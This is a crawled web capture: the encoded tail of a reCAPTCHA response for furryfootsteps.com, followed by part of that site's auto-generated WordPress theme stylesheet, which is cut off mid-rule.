tMFYSw47ClgPCjMKDORwzw6VZecOGw5IewpdSw7DDv07DiHF8w5ocwrkLwpfDpMOIwrTClsKTw4c8O8KmwrHCmGTDrsOTTHvClX/Cs8OLMyvCv8KDRFPCrMO9wpU3IAI2wpfDtEgXXsOtB8Omwq/ClwXCu8KASMOEwqHDlihDJwLDhA3DiMK4w6p5wrrCt8K3wozDtT/ChcKyw7zCrkkxwp3CtFbCkcKnA1QIC0DCjMOJJ37CrcOQwoc9w6HCqGgyw4VKwr3CmiPCrMOYw5nCv8ONP8OFGMO1C8OcCMK4w4pUS8Oow73Dm3RtD8OHKMKafMOmH8O2LivCicK5wrklfhnCuS7DjcO/w4rCmyA+wpJRwpvDtyXCj2Fewp/DoMKUw5TDo0J4w5B8FMK8b8OwwplVYcOMM0MJw57CpRjDnsKmwqwSFcKKGzQkwo4gwpANJRzCox0Gw6Jkw4Fvw5/CsXXCmlpuw6zDpycOCXLCtlVPwpPChUvDvW7DjsKrSk4+w5XCny7DlQ7DvcKMw4/CicKUw5pxwppWOSPDhVtPw4DCssKFKsKGwoLCnsKHwp1TCsOWIcO5wrBYw4l4CBkpH0vDusKZw7/DhSvCt3TDqGrDmEIIfmELSzjCvcK6Nxgmw7PDv8KDwohgA8OHwqJIVAzCmUcww7XClMOSw5jDjHAcWz3CpV9fwqknG8Ofw4bCpgvDjcOUw4RYwrw8w6s0w6Icwo/[base64]/SVPDvMKSCcOFw7rCtGzCp8Kow7UpRl5nw6LDmcOdwrIgw7HDuTjDjSHDth5qw47Dh8Odw5fDtMOGwrPDuwQIwrICRMKgd1nCuw7CuRdBwot3Pl0yV8KCw4hJXXAGPyPCiy3DncO7ZcK+YXPCjAIYw7l/w4fCp2dMw5o2RxfClsKZwrIqw5bCoMO4a1kcwo3CsMKbw75HCMOIw592w6XDi8Ovwpwnw5xZw7zChcOOcgDCkUDCjsOlR2kKwoBvBjfDqcKTJcK9w5gnw4Zuw7rDncK3wotNw63Ci8OSw6nChUlXFxDCp8K/wp3DkWdcw7V2wr/Cr3l0w6vCv03Cu8Kyw6Biw4rDgsOvwr1TIMOuAcK/[base64]/DiSIqw7XCkWbCmEPCiMO/w7skw6LDisOjwpc2wpjDs8Obw5nChMKpd8OIdH3CrHsDwrnCt8Kmw5V8w6PDj8OIw4YHOWTDuMOXw5MVwoxTworCtVFow6YdwpjDv2tbwqN3MnfCmcKMw78qMF8DwrHCkcKiSQh1D8K0w44/[base64]/w7Y+bTcKwpUeIx0bwpDCscODw5zCgsKaw4/CnsKPwr1QPcKlw6/CtsKmw6knbXDDvXRoVVYnw4Bvw5t5w7PDrmbDp19GTBbDqsKaDXHCvXDDssK0PQjDisKDw6vCu8O7I0d2fnNyPMKTw58NGDjDnFJVw4XDrBhQw68BwpzDs8OmD8Kmw5bDucKFBm/[base64]/[base64]/Dg8KsPXZFwpY2QcKIG8Oqw7jCmHobN8KRw4cwRigdUcOpw6DCqUHDt8Olw7PDh8Kyw7fCvsKELcKEezEET0XDqsKWw4kFLMKcw63Ci3zCksOhw4vCl8OQw43Dt8Kgw7DCuMKmwo4ew69Hwq7DgsKvISfDg8Kmd21Iw5NRXjMXw4fCnFTCnBDClMOewpYqGXDCuSdAw6/CnmTCqsKHScKLdsKBWiLDmsKfQXnDlAwISMKxWMKhw7Mkw6cbMTVKwqxAw60vb8O7C8KBwqNiFsO/w6fCmcK6BScGw7kvw4vDlStlw7LDmsKoQyHDpsOFw4gUecKuGcKXwoDClsOIDMOHFjt5wrNrfMOFb8Opw7bDvTs+wp82SmV0w6HDiMOEHMKmwpdbw4LDi8Ogw5zDmCdcasKOQcO/O0DDu1XCq8OtwoHDrcKgwrjDu8OoHCxjwrplUgdtRMO+YSzChMOdc8KFS8Ocw5/CpHXDjwUzwoQlw7lDwrrCq2xBE8OWw7TDi0hlw7xyNsKPwpvDvcOVw6lRIcKYOzFuwqHDvsKeXcK5LsOaOsK3wog4wr/[base64]/dcO8wo7DrsKaw43DhUAZw6MNw54yNWg6Wj1cwrfDpSDCnVTCqCfDjgjDtUnDnCrDk8OQw7AnAW/[base64]/Ck8O+w5nDpMOywr7Ch8KuHcKfFMKvFFI6TsKCPcKeSsO/w54rwpYgRy0bLMK4w7QjSsO0w4bDksOUw7wYPDLCv8KRLcO2woTDll/[base64]/PzbCgMKPfmVgw6saw4XDokLDlGbDvcKcw5UuB3PDlH/Dt8KjfMO8VcOzC8OzUizClnBmw4FES8ODRwddeldMw5HCuMKwKEfDucOmw43DtsOCd2MbYmnDgMOKecKCaANUWWMfwrfDmxJ8w4jCucKGKwgew7bCmcKVwqRjwoAPw6rCrGRpwrFfLBUVw5/Dv8KMw5bCtGHDp0xxcMKIfMODwrfDqcOrwqAyH2JdQQASQ8OMScKIbMOzClTCqsKbX8KgDsKwwq7DnzTCtCsdQ2cfw77DvcO1FSbDicKMckPCusKRZivDuTTDvl/DtyjCvMKFw5w8wr/[base64]/VsOnB8OIRMOQP8Kzwq/CuhLDswDDqcKMYBvCmljCpsOqcMKkwoHCj8Olw698w5fCsG0XB0HCtMKRw4PDnDbDksOtw4sfKMK/[base64]/Dt2LCncObBTtswpEpwopTw5fDuMKlwpMmJcKZwrBZwpoEwpHClRHDv2/[base64]/DicOew6vDhnXDvFpmwo9/[base64]/DpGhRwoE4wq16wpgNwpLCrx3Cv8K6HFjClGHDu8O5NF/CosKsQjLCpsOwX3oVw43CmHvDpcO2eMKFWx3ClMOQw6HDvMK9wqPDu0Y5U3ZQbcK3Clt5wpticcOWwp48dX5IwpjDuwcjeidJw6HCncOCHMOdwrYVwoJRwoI3w6PDuy1UeD4IBjlpXTXCjcKyGCUqAQ/[base64]/[base64]/RTnCrwnDksOgAMKXDDLDmMK6b20XVU5EXMOEEQQMw4JwU8Knw4Znw5/CnDo9woPCiMOKw7TCusKdUcKmSzsgGikzew/DvMO9JWl9IMKeSmPCgMKSw5DDqEtDwqXDicKpQHQzwqMWEsKTe8OEYTDCm8K6woUyEE/CmcOJKMKOw5Q+wpDChTrCuwLDnSJQw70Ww7jDl8OwwrcSBV/DrcOow5XDkANzw6zDhcKQAMKKw4PDqDDCl8O8wrTCocKxw7/[base64]/Ct8Ksw5NzVcOhw4d9KsO/Iw04W1DCjCzCjD3DqMKHwr/[base64]/ClkJKw6d3w7/CicKLw5vCi8KIXcKiw79ywr54wr7CocOBO2FhQG5+wolww5kiwo7CpcKkw7nDnwHDh0TDhsOKElrCpsOUZsO6e8KBc8K/ZSPDpcO2wo0/w4bCom50RhPCm8KPw4oQU8KdXnrCrxLCuXstw4VxaS1IwrIFYMOGRmDCsw/[base64]/HMK8w53CsxfCkcOYAsOUO33Dk0VNwq7DtsORTcOKw7rCv8O3w4bDvk0Kw4TCggkUwr5JwphGwpfCgMOFB0zDlHtqaToPWhlOFsOcwqAPI8Osw7Zsw6LDvcKAPMObwrtsTAIJw79xZRdKw6MKHsO8Oio/wpHDgsKzwpMSWMO5ZcOnw7nCj8KDwqhawonDiMK5CsK7wqXDpjnCnQE7NcOtPjbCrH3CqmAhZ1rDp8KJwqcnwplPEMOVEiXCq8OpwpzCgcO+HH7DtcOxwr1Fw4AtB3VSNcOZJDQywqbCjsO/bhZsX2FaDcOLFsOdQxbDsU1sQMOnIcONVHcCwr7Dl8OOZ8O6w7phex3DgGdBPE/DtsOwwr3DqAnDg1zDux/CocOsNhBaTMKAZXtwwrU/[base64]/DmsKhwo55OcKUwqBBw7zDlsOuGzAPw4DCs8KNO1srw7rDtAfDhmTCssOCTsOLATJXw7HDhD/DiBbDjTR8w49lNcOSwr3CgkhZwo5lwoJ0TsO0wps2ECXDpB3DpMKcwpFUBsOMw4llw4VewqB/w5V1wqMQw6PCv8KQLXvCqGVfw5Qvwr/CpX3DrE9gw59bwqNnw5sqwo7DvQ0kacK6dcKgw6fCgcOAw7tiwoHDncOXwo/DolsBwrgKw4vDsyXCtl/DjUTCsjrCscKxw4TDucO/YWBhwpcgwr3DrUTClsOiwpzDiRtGAUbDu8OqYFUDQMKgewYdw4LDrRfCqcKrLCrCmcOGI8O4w4LCtMOewpTDoMK+wpnDlxdkwq58OsOzwohGwrFjwqHDoRzClcOPLQLCtMO8KEPDv8O1W0RSNsKJccO8wofCmsOrw5bDsx0wLwzCssO/w7llw4jDq27CmMOow6XDlMOzwrYww5XDocKRdBrDlAgCLBHDvQp1w7hdNHnDpS7Cr8KeOiPDpsKtwogDIw5FHcOxBcOPwo7DssK3w7DDoUMiSVHCvcOTJMKCwq1Ka2HDncK/wo/DoAMbQBbDrsOleMKGwpzCvRZEwo1uwqvCksOJcsOLw6/ChnLClxJFw5LDhRRrwr3Di8K0wrfCo8KNW8OXwrLDmUvCoWTDn2lCw6/Du1jClcKOOVYDeMO+w7LDhABVPFvDucOKFsKWwofDvCnDosOBKMOcJ0hKV8KdfcOiYycea8O+CsKOwrLCqMKHwrPDozZaw4pUw6HDqsO9O8KSWcKuCMOEBcOGRMK1w7/Dn3PCl0vDhHZ/Y8Kqw77CncOkwobDrsKjOMOtwp7DvkERMS7DnA3DnBkNLcOVw5jDqwjDgn4UOMOowqQlwptQR2PCjEkzCcKwwq/Ch8Osw6NfccObIcKOw7N2wqUxwrXDgMKuwrIaX0jCsMK3w4oBwpwYaMOXe8K5w6HDgy4hd8O6IsK8w6nDhcOeUjhww6bDqznDijHCuBxiA20iHxbDmcOWGgsRwpPCrULChn/CrMK2w5nDj8KILmzCtxvDnmdPEnXCoHzCoxbCu8OYTzrCpsKzw6TDmCNuw61aw7zDkg/[base64]/Ct0LCqMK7EMOYHsKVCVHClVAxAsK9w5/CusO5wrh+w7jCuMKeBsOJJTdNJ8K5GQBlQ2LCscKsw4VuwpDDqgPDq8KsZsKkw5M2V8KtwpjDlcKqGxnDhmXDt8KlSMOOw4rCtF3Coy8qC8OOLcOKwprDqD/DksKkwofCrsK4wqAJBhvCl8OKB2MKS8K9wq4bwqFlw7HDo25ewpwCwrDCpFsNDCIFEXzDncOcRcKwIjEgw791dMOmwoY9VsKlwrI0w7LDpycYZsOAOi9tPMO9M0/ChynDg8OSMgzDkREvwrFIYGw1w4zDliXCtEtYP1MCw5fDs25cwpVSwrV/w7pIIsKhw7/DjUDDvMOMw7XDtcO1w7hkBMOfwpEKw6Upwpw5dsKHKMOiwr3DjMKWw7LDhWfCk8Obw5zDp8Kcw5Bwe2Q1wo7CmFDDscOdIUlSZ8KuEA1Swr3DjcKpw67Cj2tww4FlwoFMwqDCu8O9WWRyw7nCkMOMBMOEw6tNex3CncOQSSQ/w6MhHMK5wqXCmDDCiE3DhsOkQGPCs8O3w4vDosKhY3DCtcKTw5QKVh/CjMKEwrcNwoHCjlIgSF/[base64]/CoyR/wpopwq7DpxjDocOmwqpZw7Uvw7s+eSjDucKSwoNeB0Vdwp7CpADCpMOlNsK1fsO/wqzCjRFiAR5mb2vCqVjDmHvDiUfDumE8QQszQMOaGnnCpkjClSnDkMK6w4bDpsOVNsK+wpg4BsOcPMKAw5fDmVXCgS0cGcKOwrpHIGd8U3hWMMOaHmnDp8OJw7kiw5pVw6dGJynDnXTCoMK6w4rCjXpNw4nDj0Zow6HCixrDlCw7MSPDi8OUw63CvcKjwoV/[base64]/Cp8O+aWhgw6gUIcOZUWTDoMKAw4QxH8O4LkjDjcKKW8KBK1UTdsKIER4aAQk4wrvDpcOYL8O4wr5aaCjCo3/[base64]/wpvCuS3CgcOFw7NwVRdLwoDDk8KXasO1K8OMPcKuwrY6IWEwWSZgSEDCuCnDrVbCq8KrwrPCjU/DtsOWXcKWJsOgaz0/wohPPFUmw5MZwo3CrcKlwpBzawHDssOJwpjDj03DqcOIwrdsYcO+wp13CMOMfDTCmjdGwqFZYkfCvAbCswPClsOZKsKDLVLDu8O7wprDvGN0w7/Cr8O5wrbCuMOnWcKPPVNJSMK9w4BXWj3ChVzDjFTDu8ObVAAgw45YYxhnR8KEw5XCscOzS2PCkCwNdyMYZHrDoVQUHDPDrlrDlDt8AGvDqMOGw6bDlsKYwoXCo0c9w4LCnMOLwrgeE8OuWcKsw4YxwpNmw5fDgsKSwqYcL1d3X8OBAA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldi71YkAAAAALwP_gQiYnRDs5bspn7NQ2VT8My1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,691],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,1],\x22https://www.furryfootsteps.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22R4ZMDFjyZtKKvLcUV5CCbFRPJqWHOuvQfZGdDih2EyE\\u003d\x22,0,0,null,1,1763698738008,0,0,[177,229,22,85,146],null,[111],\x22RC-Uyq4HhLbX-A5bA\x22,null,null,null,null,null,\x220dAFcWeA6EeweaTgh6MfXnS36sijqliL_AuYc7SZ2eckbGazcpUK-Kk2qBU2AympwDyGx20BB3YIgR-Nf5ezj0JUzBEkzosrVILg\x22,1763781537836]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1709361466
body_size: 65333
content:
/* This file is auto-generated from the Dynamik Options settings and custom.css content (if file exists). Any direct edits here will be lost if the settings page is saved */
  article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0} html{font-size:62.5%;}body,h1,h2,h2 a,h2 a:visited,h3,h4,h5,h6,p,select,textarea{margin:0;padding:0;text-decoration:none;}li,ol,ul{margin:0;padding:0;}ol li{list-style-type:decimal;} .screen-reader-shortcut,.screen-reader-text,.screen-reader-text span{border:0;clip:rect(0,0,0,0);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}.screen-reader-text:focus,.screen-reader-shortcut:focus{background:#fff;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;color:#333;display:block;font-size:1em;font-weight:bold;height:auto;padding:15px 23px 14px;text-decoration:none;width:auto;z-index:100000;}.more-link{position:relative;} .genesis-skip-link{margin:0;}.genesis-skip-link .skip-link-hidden{display:none;visibility:hidden;}.genesis-skip-link li{height:0;list-style:none;width:0;} :focus{color:#333;outline:#ccc solid 1px;} .archive-pagination:before,.clearfix:before,.entry:before,.entry-pagination:before,.footer-widgets:before,.nav-primary:before,.nav-secondary:before,.site-container:before,.site-footer:before,.site-header:before,.site-inner:before,.wrap:before{content:" ";display:table;}.archive-pagination:after,.clearfix:after,.entry:after,.entry-pagination:after,.footer-widgets:after,.nav-primary:after,.nav-secondary:after,.site-container:after,.site-footer:after,.site-header:after,.site-inner:after,.wrap:after{clear:both;content:" ";display:table;}.clearfix:after{visibility:hidden;display:block;height:0;font-size:0;line-height:0;content:" ";clear:both;}.clearfix{display:block;} * html .clearfix{height:1%;} *:first-child + html .clearfix{min-height:1%;} a,a:visited{color:#0d72c7;text-decoration:none;}a:hover{text-decoration:underline;}a img{border:none;}a,button,input:focus,input[type="button"],input[type="reset"],input[type="submit"],textarea:focus,.button{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;} body{background:#DDDDDD;color:#333333;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:1.625;overflow-x:hidden;}::-moz-selection{background-color:#0d72c7;color:#fff;}::selection{background-color:#0d72c7;color:#fff;} .site-container{background:#FFFFFF;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0px auto 0px;padding:0px 0px 0px 0px;clear:both;}.content-sidebar-sidebar .site-container{max-width:100%;}.sidebar-sidebar-content .site-container{max-width:100%;}.sidebar-content-sidebar .site-container{max-width:100%;}.content-sidebar .site-container{max-width:100%;}.sidebar-content .site-container{max-width:100%;}.full-width-content .site-container{max-width:100%;}.content .taxonomy-description h1,.content .author-description h1,.taxonomy-description,.content blockquote,.author-description,.author-box,.comment-list li,.ping-list li,a.comment-reply-link,#author,#comment,#email,#url,#respond p.form-allowed-tags,#commentform #submit,.sidebar-primary h4,.sidebar-secondary h4,#ez-home-sidebar h4,.sidebar.widget-area .widget,.breadcrumb,.search-form input[type="submit"],#subbutton,.search-form input[type="search"],#subbox,.pagination li a,.sidebar-primary .widget-title,.sidebar-secondary .widget-title,#ez-home-sidebar .widget-title,.content .archive-description h1,.content .archive-description{-webkit-border-radius:3px;border-radius:3px;} .site-header{background:transparent;min-height:300px;border-top:0px solid #267ABE;border-bottom:1px solid #267ABE;border-left:0px solid #267ABE;border-right:0px solid #267ABE;clear:both;}.site-header .wrap{margin:0 auto;padding:0;float:none;overflow:hidden;}.content-sidebar-sidebar .site-header .wrap{width:1080px;}.sidebar-sidebar-content .site-header .wrap{width:1080px;}.sidebar-content-sidebar .site-header .wrap{width:1080px;}.content-sidebar .site-header .wrap{width:1100px;}.sidebar-content .site-header .wrap{width:1100px;}.full-width-content .site-header .wrap{width:1100px;}.title-area{width:500px;padding:0px 0 0 0px;float:left;text-align:left;overflow:hidden;}.site-title{color:#FFFFFF;font-family:Arial,sans-serif;font-size:60px;font-size:6rem;font-weight:300;line-height:1.25;font-weight:600;}.site-title a,.site-title a:visited{color:#FFFFFF;text-decoration:none;}.site-title a:hover{color:#FFFFFF;text-decoration:none;}.site-description{margin:0;padding:50px 0 0;color:#C0DBF1;font-family:Arial,sans-serif;font-size:20px;font-size:2rem;font-weight:300;}.site-header .widget-area{width:500px;padding:75px 0px 0 0;float:right;text-align:right;} .header-image .site-header .wrap .title-area{background:url("images/ffs_logo_300_253.png") left top no-repeat;height:300px;margin:25px 0 0px 100px;float:left;}.header-image .title-area,.header-image .site-title,.header-image .site-title a{width:500px;height:300px;padding:0;float:left;display:block;text-indent:-9999px;overflow:hidden;}.header-image .site-description{display:block;overflow:hidden;} .nav-primary{background:#BABABA;border-top:0px solid #730073;border-bottom:1px solid #730073;border-left:0px solid #730073;border-right:0px solid #730073;margin:0px 0 0px 0;color:#6B1F8C;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:1em;clear:both;}.menu-primary{margin:0 auto;padding:0;float:none;overflow:hidden;display:block;clear:both;}.content-sidebar-sidebar .menu-primary{width:1080px;}.sidebar-sidebar-content .menu-primary{width:1080px;}.sidebar-content-sidebar .menu-primary{width:1080px;}.content-sidebar .menu-primary{width:1100px;}.sidebar-content .menu-primary{width:1100px;}.full-width-content .menu-primary{width:1100px;}.menu-primary ul{float:left;width:100%;}.menu-primary li{float:left;list-style-type:none;}.menu-primary a{background:#BABABA;border-top:0px solid #267ABE;border-bottom:0px solid #267ABE;border-left:0px solid #267ABE;border-right:0px solid #267ABE;margin:0 0px 0 0px;padding:17px 15px 17px 15px;color:#6B1F8C;text-decoration:none;display:block;position:relative;}.menu-primary li a:active,.menu-primary li a:hover{background:#D8B2D8;border-top:0px solid #267ABE;border-bottom:0px solid #267ABE;border-left:0px solid #267ABE;border-right:0px solid #267ABE;color:#141414;text-decoration:none;}.menu-primary li.current_page_item a,.menu-primary li.current-cat a,.menu-primary li.current-menu-item a{background:#BF7FBF;border-top:0px solid #267ABE;border-bottom:0px solid #267ABE;border-left:0px solid #267ABE;border-right:0px solid #267ABE;color:#FFFFFF;text-decoration:none;}.menu-primary li li a,.menu-primary li li a:link,.menu-primary li li a:visited{background:#2A86D1;width:175px;border-top:0;border-right:1px solid #267ABE;border-bottom:1px solid #267ABE;border-left:1px solid #267ABE;margin:0px;padding:17px 15px 17px 15px;color:#C0DBF1;font-size:16px;font-size:1.6rem;text-decoration:none;float:none;position:relative;}.menu-primary li li a:active,.menu-primary li li a:hover{background:#2579BB;color:#FFFFFF;text-decoration:none;}.menu-primary li ul{width:210px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute;}.menu-primary li ul ul{margin:-51px 0 0 206px;}.genesis-nav-menu li:hover ul ul,.genesis-nav-menu li.sfHover ul ul{left:-9999px;}.genesis-nav-menu li:hover,.genesis-nav-menu li.sfHover{position:static;}ul.genesis-nav-menu li:hover>ul,ul.genesis-nav-menu li.sfHover ul{left:auto;}.menu-primary li a.sf-with-ul{padding-right:15px;}.menu-primary.sf-arrows .sf-with-ul:after{content:'';}#wpadminbar li:hover ul ul{left:0;} .genesis-nav-menu li.right{color:#C0DBF1;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;padding:17px 15px 0 0;float:right;}.genesis-nav-menu li.right a{background:none;border:none;display:inline;}.genesis-nav-menu li.right a,.genesis-nav-menu li.right a:visited{color:#C0DBF1;text-decoration:none;}.genesis-nav-menu li.right a:hover{color:#FFFFFF;text-decoration:none;}.genesis-nav-menu li.search{padding:3px 1px 0 0;}.genesis-nav-menu li.rss a{background:url(default-images/rss.png) no-repeat center left;margin:0 0 0 10px;padding:0 0 0 16px;}.genesis-nav-menu li.twitter a{background:url(default-images/twitter-nav.png) no-repeat center left;padding:0 0 0 20px;} .nav-secondary{background:#333333;border-top:0px solid #000000;border-bottom:1px solid #000000;border-left:0px solid #000000;border-right:0px solid #000000;margin:0px 0 0px 0;color:#AAAAAA;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:1em;clear:both;}.menu-secondary{margin:0 auto;padding:0;float:none;overflow:hidden;display:block;clear:both;}.content-sidebar-sidebar .menu-secondary{width:1080px;}.sidebar-sidebar-content .menu-secondary{width:1080px;}.sidebar-content-sidebar .menu-secondary{width:1080px;}.content-sidebar .menu-secondary{width:1100px;}.sidebar-content .menu-secondary{width:1100px;}.full-width-content .menu-secondary{width:1100px;}.menu-secondary ul{float:left;width:100%;}.menu-secondary li{float:left;list-style-type:none;}.menu-secondary a{background:#333333;border-top:0px solid #000000;border-bottom:0px solid #000000;border-left:0px solid #000000;border-right:0px solid #000000;margin:0 0px 0 0px;padding:17px 15px 17px 15px;color:#AAAAAA;text-decoration:none;display:block;position:relative;}.menu-secondary li a:active,.menu-secondary li a:hover{background:#000000;border-top:0px solid #000000;border-bottom:0px solid #000000;border-left:0px solid #000000;border-right:0px solid #000000;color:#BBBBBB;text-decoration:none;}.menu-secondary li.current_page_item a,.menu-secondary li.current-cat a,.menu-secondary li.current-menu-item a{background:#333333;border-top:0px solid #000000;border-bottom:0px solid #000000;border-left:0px solid #000000;border-right:0px solid #000000;color:#BBBBBB;text-decoration:none;}.menu-secondary li li a,.menu-secondary li li a:link,.menu-secondary li li a:visited{background:#333333;width:170px;border-top:0;border-right:1px solid #000000;border-bottom:1px solid #000000;border-left:1px solid #000000;margin:0px;padding:17px 15px 17px 15px;color:#AAAAAA;font-size:16px;font-size:1.6rem;text-decoration:none;float:none;position:relative;}.menu-secondary li li a:active,.menu-secondary li li a:hover{background:#000000;color:#BBBBBB;text-decoration:none;}.menu-secondary li ul{width:205px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute;}.menu-secondary li ul ul{margin:-51px 0 0 201px;}.menu-secondary li a.sf-with-ul{padding-right:15px;}.menu-secondary.sf-arrows .sf-with-ul:after{content:'';} .responsive-primary-menu-container{background:#2A86D1;border-bottom:1px solid #267ABE;width:100%;padding:12px 0;overflow:hidden;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none;}.responsive-primary-menu-container h3{padding-left:15px;color:#C0DBF1;font-size:16px;font-size:1.6rem;font-family:'Source Sans Pro','sans-serif';font-weight:normal;float:left;}.responsive-primary-menu-container .responsive-menu-icon{padding:5px 15px 0 0;float:right;}.responsive-primary-menu-container .responsive-icon-bar{display:block;width:18px;height:3px;background:#C0DBF1;margin:1px 0;float:right;clear:both;-webkit-border-radius:1px;border-radius:1px;}.responsive-secondary-menu-container{background:#333333;border-bottom:1px solid #000000;width:100%;padding:12px 0;overflow:hidden;cursor:pointer;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none;}.responsive-secondary-menu-container h3{padding-left:15px;color:#AAAAAA;font-size:16px;font-size:1.6rem;font-family:'Source Sans Pro','sans-serif';font-weight:normal;float:left;}.responsive-secondary-menu-container .responsive-menu-icon{padding:5px 15px 0 0;float:right;}.responsive-secondary-menu-container .responsive-icon-bar{display:block;width:18px;height:3px;background:#AAAAAA;margin:1px 0;float:right;clear:both;-webkit-border-radius:1px;border-radius:1px;} #dropdown-nav-wrap,#dropdown-subnav-wrap{display:none;}#dropdown-nav,#dropdown-subnav{overflow:hidden;}#dropdown-nav{background:#BABABA;border-top:0px solid #730073;border-bottom:1px solid #730073;border-left:0px solid #730073;border-right:0px solid #730073;}.nav-chosen-select,.subnav-chosen-select{background:transparent;border:0;width:100%;padding:15px;cursor:pointer;-webkit-appearance:none;}.nav-chosen-select{color:#6B1F8C;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.nav-chosen-select option{color:#C0DBF1;}#dropdown-nav .responsive-menu-icon,#dropdown-subnav .responsive-menu-icon{padding-right:15px;float:right;}#dropdown-nav .responsive-icon-bar,#dropdown-subnav .responsive-icon-bar{width:18px;height:3px;margin:1px 0;float:right;clear:both;display:block;-webkit-border-radius:1px;border-radius:1px;}#dropdown-nav .responsive-menu-icon{margin-top:-32px;}#dropdown-nav .responsive-icon-bar{background:#6B1F8C;}#dropdown-subnav{background:#333333;border-top:0px solid #000000;border-bottom:1px solid #000000;border-left:0px solid #000000;border-right:0px solid #000000;}.subnav-chosen-select{color:#AAAAAA;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;}.subnav-chosen-select option{color:#AAAAAA;}#dropdown-subnav .responsive-menu-icon{margin-top:-32px;}#dropdown-subnav .responsive-icon-bar{background:#AAAAAA;} .site-header .genesis-nav-menu{background:transparent;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;width:500px;margin:0px 0 0px 0;padding:0;color:#888888;font-family:Arial,sans-serif;font-size:16px;font-size:1.6rem;line-height:1em;overflow:hidden;float:none;clear:both;display:block;}.site-header .genesis-nav-menu ul{float:left;width:100%;}.site-header .genesis-nav-menu li{text-align:left;list-style-type:none;display:inline-block;}.site-header .genesis-nav-menu a{background:transparent;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;margin:0 0px 0 0px;padding:17px 15px 17px 15px;color:#888888;text-decoration:none;display:block;position:relative;}.site-header .genesis-nav-menu li a:active,.site-header .genesis-nav-menu li a:hover{background:transparent;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;color:#000000;text-decoration:none;}.site-header .genesis-nav-menu li.current_page_item a,.site-header .genesis-nav-menu li.current-cat a,.site-header .genesis-nav-menu li.current-menu-item a{background:transparent;border-top:0px solid #DDDDDD;border-bottom:0px solid #DDDDDD;border-left:0px solid #DDDDDD;border-right:0px solid #DDDDDD;color:#000000;text-decoration:none;}.site-header .genesis-nav-menu li li a,.site-header .genesis-nav-menu li li a:link,.site-header .genesis-nav-menu li li a:visited{background:#F5F5F5;width:170px;border-top:0;border-right:1px solid #E8E8E8;border-bottom:1px solid #E8E8E8;border-left:1px solid #E8E8E8;margin:0px;padding:17px 15px 17px 15px;color:#888888;font-size:16px;font-size:1.6rem;text-decoration:none;float:none;position:relative;}.site-header .genesis-nav-menu li li a:active,.site-header .genesis-nav-menu li li a:hover{background:#F5F5F5;color:#000000;text-decoration:none;}.site-header .genesis-nav-menu li ul{width:205px;height:auto;margin:0;z-index:9999;left:-9999px;position:absolute;}.site-header .genesis-nav-menu li ul ul{margin:-51px 0 0 201px;}.site-header .genesis-nav-menu li:hover>ul,.site-header .genesis-nav-menu li.sfHover ul{left:auto;}.site-header .genesis-nav-menu li a.sf-with-ul{padding-right:15px;}.site-header .genesis-nav-menu.sf-arrows .sf-with-ul:after,.site-header 